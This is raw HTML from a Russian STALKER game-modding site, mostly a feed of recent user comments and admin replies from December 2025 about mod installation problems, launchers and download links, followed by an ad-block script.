href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603"> Снежная зона + Nature Winter Black Edition </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 10:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте удалить файл user и перенастроить графические опции в меню игры, возможно поможет (но это не точно)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603"> Снежная зона + Nature Winter Black Edition </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="monolitanime" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 10:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-264275', 'up264275', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-264275', 'up264275', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monolitanime </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ПРОШУ ПРОЩЕНИЕ А НЕЛЬЗЯ БЫЛО ОСВЕЩЕНИЕ СДЕЛАТЬ НОРМАЛЬНЫМ</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024"> S.T.A.L.K.E.R. 2: Сердце Чернобыля - Торрент </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:31</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">даже обновлять эту шляпу желания нет:)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024"> S.T.A.L.K.E.R. 2: Сердце Чернобыля - Торрент </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mikhailbikul" title="mikhailbikul" src="/avatar/03/04/25931555.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mikhailbikul </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ты даже не поверишь, на сколько сильно.....</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/big_pack_mods/89-1-0-7257"> Big Pack Mods </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mikhailbikul" title="mikhailbikul" src="/avatar/03/04/25931555.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mikhailbikul </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">А нельзя указать заранее, что там за деньги мод пак, чтоб не вводить людей в заблуждение и не тратить их время?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/big_pack_mods/89-1-0-7257">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403"> G.S.W.R. 1.5.20 - Call Of Pripyat Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 19:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/tYBtIg" title="https://disk.yandex.ru/d/P3M0SV7R1DQ0tA" rel="nofollow" target="_blank">Яндекс Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601"> EFT EDITION V.2.1 - ANOMALY 1.5.1 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 19:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит у кого-то торрент-клиент не фурычит.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601"> EFT EDITION V.2.1 - ANOMALY 1.5.1 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="QWERTY6969" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-217774', 'up217774', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-217774', 'up217774', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> QWERTY6969 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Раздают</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 12:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Это не наш, а авторский лаунчер. Скачиваете лаунчер (если идет в архиве распаковываем, если EXE вариант, создаем папку куда лаунчер скачает игру и кладем его туда), запускаем лаунчер, открывается окно в нем будет кнопка СКАЧАТЬ игру, жмакаем и ждем пока скачает, далее появится кнопка ИГРАТЬ. На этом все!  <br /><br /> P.S. Хотя автор и пишет что лаунчер работает на Windows 7, это скорее всего неправда (лично я смог скачать игру только с ПК на котором установлена 11 Windows, на семерке при запуске лаунчера вылезала ошибка.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="artemka2016_2016" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 12:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-305139', 'up305139', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-305139', 'up305139', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> artemka2016_2016 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте, не могу понять как работает ваш ogsr даунчер</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385"> AVS LOCATION MOD 2.0 MAP PACK </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 08:31</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">не знаю что у вас за баг, запускал этот мод без проблем на этом <a class="link" href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" rel="nofollow" target="_blank">репаке-пиратке</a>, возможно у вас игра не подходит для этого мода (стим или гог версии или пиратка неизвестного производства). Возможно надо установить <a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">последние библиотеки C++</a> или качество графики порезать....</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385"> AVS LOCATION MOD 2.0 MAP PACK </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergej-novikov-2016" title="sergej-novikov-2016" src="/ava/STALKER-2020/39.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 23:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-144561', 'up144561', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-144561', 'up144561', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergej-novikov-2016 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Мод писец.Скидал всё в ЗП заменил.Запуск.И видюха вылетает.Хоть бы ролик сняли и как запустить.Очень интересно но никуя не понятно.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/avs_location_mod_2_0_map_pack/1-1-0-7385">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_20_clear_sky_official_build/4-1-0-7402"> G.S.W.R. 1.5.20 - Clear Sky Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 16:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Дополнительно по ссылкам <br /><br /> <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><a class="link" href="https://disk.yandex.ru/d/guh3nDLylgHj0g" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/13E1lV6K6hRK2xloBNXODN-fAX-jgt4Tz/view" rel="nofollow" target="_blank">Гугл</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/1Apw2CgAxWo2h_n6_WFF0Q38sm_2ICnuU/view?usp=sharing" rel="nofollow" target="_blank">Торрент</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_20_clear_sky_official_build/4-1-0-7402">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345"> FERR-UM MOD ( Special version ) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.12.2025"> 08:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">а перейти по ссылке в описании и скачать никак:) - <a class="link" href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_ferr_um_mod_special_version/1-1-0-619" rel="nofollow" target="_blank">Перейти на страницу скачивания</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/s_t_a_l_k_e_r_call_of_pripyat_ferr_um_mod_special_version/2013-02-26-345">Ответить ➤</a></div>22.12.2025</div>     </div> </div> </div></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block4868> -->

<!-- <block1317> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Advert📰Реклама<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-1 -->
<div id="yandex_rtb_R-A-1620050-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-1',
 blockId: 'R-A-1620050-1'
 })
})</script>

</center>


<center>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1317> -->

<!-- <block9727> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Моддинг⚙️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
